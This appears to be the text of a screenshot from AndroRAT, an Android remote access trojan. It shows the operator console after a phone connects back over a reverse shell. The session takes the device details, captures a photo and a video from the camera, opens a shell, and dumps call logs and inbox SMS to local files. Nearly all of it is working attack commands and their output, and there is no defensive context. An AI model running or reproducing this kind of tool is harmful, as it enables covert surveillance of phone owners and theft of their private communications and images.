 C:\Windows\System32\cmd.exe - python  androRAT.py --shell -i 0.0.0.0 -p 8000
Got connection from ('192.168.43.134', 42560)
Hello there, welcome to reverse shell of Z2 Plus
Interpreter:/> deviceInfo
--------------------------------------------
Manufacturer: ZUK
Version/Release: 9
Product: z2_plus
Model: Z2 Plus
Brand: ZUK
Device: z2_plus
Host: box2
--------------------------------------------
Interpreter:/> camList
0 --  Back Camera
1 --  Front Camera
Interpreter:/> takepic 1
Taking Image
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\Image_20200323-022046.jpg
Interpreter:/> startVideo 1
Started Recording Video
Interpreter:/> stopVideo
Downloading Video
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\Video_20200323-022058.mp4
Interpreter:/> shell
----------Starting Shell----------
android@shell:~$ whoami
u0_a230
android@shell:~$ exit
----------Exiting Shell----------
Interpreter:/> getCallLogs
Getting Call Logs
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\Call_Logs_20200323-022121.txt
Interpreter:/> getSMS inbox
Getting inbox SMS
Succesfully Saved in D:\GITHUB PROJECTS HOSTED\AndroRAT\Dumps\inbox_20200323-022127.txt
Interpreter:/>